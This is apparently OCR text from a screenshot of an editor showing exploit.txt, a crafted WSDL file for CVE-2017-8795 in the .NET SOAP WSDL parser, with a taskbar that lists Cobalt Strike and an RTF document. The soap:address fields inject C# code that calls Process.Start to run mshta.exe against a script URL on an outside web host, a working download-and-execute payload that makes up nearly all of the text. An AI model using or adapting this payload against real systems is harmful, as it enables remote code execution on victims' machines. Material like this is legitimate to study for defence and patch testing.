 C:\Users\vysec\Desktop\CVE-2017-8795\exploit.txt - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
blob.bin × exploit.txt ×
1 <definitions
2     xmlns="http://schemas.xmlsoap.org/wsdl/"
3     xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
4     xmlns:suds="http://www.w3.org/2000/wsdl/suds"
5     xmlns:tns="http://schemas.microsoft.com/clr/ns/System"
6     xmlns:ns0="http://schemas.microsoft.com/clr/nsassem/Logo/Logo">
7     <portType name="PortType"/>
8     <binding name="Binding" type="tns:PortType">
9         <soap:binding style="rpc" transport="http://schemas.xmlsoap.org/soap/http"/>
10         <suds:class type="ns0:Image" rootType="MarshalByRefObject"></suds:class>
11     </binding>
12     <service name="Service">
13         <port name="Port" binding="tns:Binding">
14             <soap:address location="https://vincentyiu.co.uk?C:\Windows\System32\mshta.exe?https://vincentyiu.co.uk/cmd.jpg"/>
15                         <soap:address location=";
16                         if (System.AppDomain.CurrentDomain.GetData(_url.Split('?')[0]) == null) {
17                                 System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
18                                 System.AppDomain.CurrentDomain.SetData(_url.Split('?')[0], true);
19                         } //"/>
20         </port>
21     </service>
22 </definitions>
23
Line 14, Column 100; Saved C:\Users\vysec\Desktop\CVE-2017-8795\exploit.txt (UTF-8 with BOM) Spaces: 4 Plain Text
Lab7 - 64 - VMware ... mdsec C:\WINDOWS\system... Cobalt Strike CVE-2017-8795 C:\Users\vysec\Deskt... HxD Doc1.rtf [Compatibilit... exploit.txt - Notepad Recording... 17:57